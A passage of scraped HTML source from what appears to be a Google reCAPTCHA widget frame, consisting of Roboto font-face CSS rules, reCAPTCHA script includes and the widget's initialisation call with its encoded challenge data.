U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b-ooPZMoLUYdfWNooHz_Bg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b-ooPZMoLUYdfWNooHz_Bg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b-ooPZMoLUYdfWNooHz_Bg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMKkw6JcwpHCosK+GVvCrsKeWisFw50iw61hSTPCvMO1IEPDuSEGCDwWUhIYwrJ8WjTDvSnDqcKhARJ3BMKJBsKSwrVxYBbDgEvCgGI/w5wvUHLDrsOvwoTDrjjDr8OKccOsw709GgBFKh3DpC1CwrfDlMOUGzfDm8K1LAR1B8OAw7HDj8Kiw6/CiC/[base64]/[base64]/[base64]/[base64]/DkVBZwqbCl8KUdcOUUsOMw73DpzPCkHBVw5fDo8KoLBPDskcqezLCjUowNCJHYWbCh2Zvwo4OwokIXxVQwo54LsK8W8K0M8OawpfCu8Kxwq/CqTjDgxtHw458w401KyHCsHzCiRQEOMOXw493cGzClMO+ScKRKsKja8KKGMOBw5fDj1bCp3jDvWx/[base64]/Hi7CosOHw5bCt1wTw7tAU8OSw6/[base64]/Dt2rDsXU+EcKiRQvDosKrwqs0NwYFw4fCpcKNYhLCkEpbw7fCuhNBaMKQWsOHwopswqxSQio5wo3Chg3Cp8KGCkgGZxY+EzzCj8ONC2XDkCvDlhgkfsOSwojCtcKWGkc5w6sdw7vCoxs8f0vCgRcZwqNQw686b2k9asODwo/Cl8OKwr9Hw5/[base64]/wpjCiMO2W8OzwrIoBSA9O8KsH3XDqz9TwrrDjMO8H0vCsjHCkcOuKsKxfcKMRsOFwqbCjXwowo0mwpHDmCzCksOZGcOAwoLDu8Oew7gwwrd3w6gXMj/ClMKkG8KrNcO1cFXDr33DoMKow6HDv3gRwr9iw7nDjMOIwpNSworCkcKDXcKGf8KvE8KUZkvDs2VbwpnDtUhvWQbCqsOAYE1lb8O5f8Kkw4d/Y17Dt8KUCcOyXhTDq3TCp8Kdw7jCuk5CwpUJwrdlw7bDlwbCkcKZMDAqwoALworDrcK0wpDDi8O4wrp4wobDnMKjw6bDqcKQwpnDjTPCqiNsCzgZwqvDtcO4w583ZmE4ajPDkyU3G8K/w7Utw7LDpMKqw5HDkcOiw5AVw6ERLsOQwqsgw6VuD8OKwr7CqFfClsKFw5fDhsKFMsKKasOdwrd/PMKNfsO/Uz/CrcKEw6jDvhTCvMKVwqs1wqHCvsORwqjCrm94woPDrMOaFsO2FsOxOcO0NsOSw49rwrXCqsOCw73Co8OgwpvDrcOadcKBw6QVw49sNsOJw6x+woLClFkkBWJUw41nwpQvKT0sHsOZwoDCl8O+w63CvSTCnDIEHMKFScOmUcKpw6vCvMOmey/DkVVWAw3DtcOHC8OQDD01fsOCM27DucOmBsKwwqbCpMOMD8Kmw6PCumzDrnnDq17CgMOLwpTDjsK+ADQUWEQRAh7Dh8Kdw6LCgMKpw7vDrMKOGsOqMjswXlFvwpp+csKfHQLDo8KzwqwHw6rCvlY/wqXCicK9w4rCgS3DvMK4w53Do8OVw6F9wrdha8KkwqrDtsOmO8OfEsKpwpDClsK+Z2DChBzCq1/CosOmwrpOCFcdMsO5wqEdFsKwworDncOubDrDl8Ovc8O2w7nCk8OHQcO9LiYkADDChcOPHMKtIV8Kwo7DmCoxBsOZLg5gwovDj8O0cV/Dm8Ouw41rHcOOScO5wo8Qw6l9ScKfw5wNEV1jSTAvMwTCgcO0CsOcMVvDv8KzL8KCdnsAwpzCvcOsR8ODJRbDu8ObwoAvDsKiwqVLw446SBttM8K/P0fCul/Co8OiBsK1BivCpMO+wo45woYLwoXDnMOswpbDl3glw50MwqR/asOyAcKbc28beMKew6XDk3tpamHCusOxVy4ge8KSeUIVwrFzClzDlcKNcsKzX3/CuG3Drns1CMO+wpcoVicJFhjDlsO4AFfCt8Oywr1DAcKJwo7CtcOxc8OWJcK7wpLCv8KjwrzDrDpPwqLCuMKlR8KBWcKMO8KBCXnCinfDt8OyU8OpPidHwq4+wrXCvWLDvXcNKMKYD0bCq1MEw6AQE1/DqivCugjCvH3DqcKfw5bDlcOvw5PClzLDjS7DusOJwooHHsKyw7ZswrbCqk1MwqIKODjDmHzDqcKRwp8HJ0rChXLDk8K6T2rDsAs8IQZ/wpFCD8OFw7jCpMOAP8KmJRFLaRUxwoMTwqLCusO+eQJkQcKww6YTw65GS2oJJ3jDsMKdaQs6XD3DqsOlw6jDskzChcOfeBFFByzDtMO7LT3CvMO1w4/[base64]/[base64]/CmVfCjGTDhcKiw6kgbwvDtwTDnyXCuMOXRcOtw5V0w5gmXMKML0oqw6IFWF5ewoXCvMOWP8KvMQrDukvCqcKXwpLCkmxmwrTDtjDDnw4pXiTDtWc+Wj/DrcK5UMO/[base64]/[base64]/CocOWw6nDoU0ww5jDscOyBx/Cv8Opw73DpsOHwqnCknTDusOLS8OtC8KwwofCqMK/w5XCssKsw47CiMKKwr9LRiEtwovDnGTDsXlrS8K9IcK0wrDCuMKbw6sqwqPDgMKmw50WEQlrHwBqwpN1w6fDicOFb8KqHhLCkMKKwrzDlcOFOcKnfsODFMK3dcKieTvDtQfCoVLDplPCn8OBFBPDj1bDo8Ktw5dww4zDlwxowp/DhcOxXMKvOnRiVG0Jw4dYTcKBwr/Dj3tCKcKwwp8qwq8PHWnCq1JBbT0eHi/CrE1CfCDDtwXDsXdAw4nDvENfw6zCnsKJDEsWwqTCmMK8woJJw6k+wqd+QMOgw7/[base64]/w77Cg8K0JMO3cgE9w57DpcOlw4gLNMKqwpAEw7DDtCxbT8OBMQ7DqMOufyTClHLCt3rCrcK5wp/CicKVFCLCpMKlJE05wr0/SRRDw7tWSzrDnDzDtAdyLsKSZMKjw5bDs33DjcOTw5XDt3jDrlDDslzCmcKBw5Zzw6ohAl4hPcKWwofDrSzCoMOSwrXCsgZLEWd2Zx7Cn2l4w5bDqipKwpFIMlzCmsKYwrzDn8OGYX3CvzXCsMKgPMOeYG0Gwo7DiMO2w5/CkFc+XsOROMOPw4bCqkLCvGbDjlXCj2fCjDdTJsKAHn1TEhM1wrx4XsOSw4EracO5cjMaKmLDpiTCqMK6CSnClhVbE8KINEnDicOlK07DicO6TMONBD0nw4/DjsOCfhfClMKuamXDtV89wrtpwoFxwpc6wopwwqIbey/DpXfCucKQHw0vYxjDpcOtw6prF3PDrsOHZgnDqgTDocK6cMKNfMKGW8O0w7lPw7jDtWrCgU/DryIQwqnCo8OlTltJw55+fcKQScOCw6RCKcOsIUpQQXYewrAgCFrCjivCusObf0zDoMOfw4DDh8KYdiYLwqfCssOXw5LCtXnCvQsXRW5sO8KZGMO4MsOjJsKzwp08woPCkcOrN8KJewTDsBQDwrAxDMK/[base64]/CpQM0wotqKsKUR1NzVGnCq0Yew45fwr/DrwjDh3EqwpZACEPCt1rCpMOLwq9ESXnDgsKAwoHCoMOkwpQdccOgOh/Di8OMBS5/w75XdTJuWcOuVsKXPUnDhTUfcjLCujdkw5dSN0bDmsOiDMOWwpvDmXLCgsO0wobCusKAOh8zw6DCrMK0wrhDwrJqIMKjOMOocMOQwpZrwqbDhyPCr8OxAwfDqm3CjsKSOx3DtsOMGMOSw7jChMKzwpQEwpwHQk7CpsK8HwE4w4/CjijCtgPDmlE9TjZ/wpTDl0seBWPChUDCl8KZUh19wrVwF1tndMK/DcK/OwbCiiLDk8O2w7B8wp14WANEw4hlwr/CoA/ClTwUJ8OkemYFwpUTUMKtHcK/w5nCtTVUwrtEw4bCixTDiG3Dq8K8MFjDi3vCrHZKw68QWC3DvMOLwpI2DsOMw7zDlSrCvVPCjCxUXMORacOkcsOVDjMsB2JBwr0swonCtA02RMO3wr/[base64]/CpmvCm8KtwqHDvcO7w5rCmsOgCcK1JMOFYlcrwpkvw5l3CEnCvVzCnVHChcOMw7I/[base64]/w5p+w4V2csKfKXfDoxvDqFF9MsKqwqolw6jDnjEmw4Z2UcK1w5DCi8KiLhjDjllZwr/CtGpzwrxuNwTDuBDDgMKXw5nCgT3CiyjDjlB8aMK/wrzCrMKxw4/CszAgw4/[base64]/[base64]/EwBEw5t1woXCpn/[base64]/[base64]/[base64]/CpcOnwr5Rw79gwr/CgMOFSMOWf2XCi8KlwqYKw5FJw6FTw5NBw4wZwplKw4UlAl1Yw694BWlLfDHCrGIEw5jDl8KJw5vCksKEUcOJM8OowrJIwoZ+KkvChyU3D3QHwrvCrCA1w5nDvcKAw4oLXwF7wp7CvMK9S2rCisKfAsOnCA/DhFI8LRvDuMOzd2F+ccKzNWbDtsKlN8KteAPDrXAfw5nDnMOtPsOMwo/ClTHCssKyFxfCoUpFw5dCwpFKwqd/bsOAI3YIFB41w5oeBhzDscKCY8OZwr/CmMKXwoZUFw/Dk0jDr3VTUCjDq8OrGMKiwrcyesKsHcKDWsKEwrMxTDcadhrCrcKzw54cwoDCtcKbwqoUwq1Mw6RELcK6w5V6dcKuw40dJWjDsANKdmvCkEPCrll/w5PDjU3Du8KIw4vDhWY4ZsKCbUcaWMODXcOFwqnDgsOsw78qwqTClsOLWFPDsGZpwqDDpVtXfsKywp13wq7ClQLDnlxTdmQ/w4LDosOQw59Zwrgnw6TDgcK2BnXDv8KMwqInwr0PDMORQSfCmsObwoXCjcO7wqHDkWIjw53DqAQjwpg1RwXCrcONEzIGcjAnHcOkTMOyAkh0OsKtwqXCoEBIwpkeBmHClmIFw67Cj3jDiMKYCBt4wqvCkl9Rwp3CgihAJ1fDnwnCjjDDqsOPw6LDpcOVbFjDoA/DisOLKTUQw57DmVQBwr5nbcOlAMOUW0tYwolAb8K+IU4ZwpEKwrzDn8K3OMK6fUPCnVLClHfDg3DDh8OAw4XDqsOAw7tANsOABgpDZXcrJADDgGfCr3LCnBzDkSMPKsOjQ8ODwoTCn0DDqyPDs8OATx7Dj8O2JcO/[base64]/Cr8K/[base64]/CgcONwr/CgzrCvMOVfjrDvcKxwpbDqldIw5BXwrYxZ8Kdw79RwqLCi1lqHDd